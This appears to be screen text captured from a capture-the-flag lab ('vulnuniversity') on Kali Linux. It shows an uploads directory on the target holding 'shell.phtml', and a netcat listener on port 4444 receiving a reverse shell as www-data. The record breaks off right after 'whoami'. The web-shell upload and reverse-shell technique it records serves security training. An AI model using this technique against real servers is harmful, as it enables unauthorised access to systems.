 Index of /internal/uploads
10.10.39.39:3333/internal/uploads/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
shell.phtml 2022-10-07 03:42 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.39.39 Port 3333
Shell No.1
File Actions Edit View Help
nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.213.132] from ip-10-10-39-39.eu-west-1.compute.internal [10.10.39.39] 43452
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Li
03:42:47 up 1:40, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ^[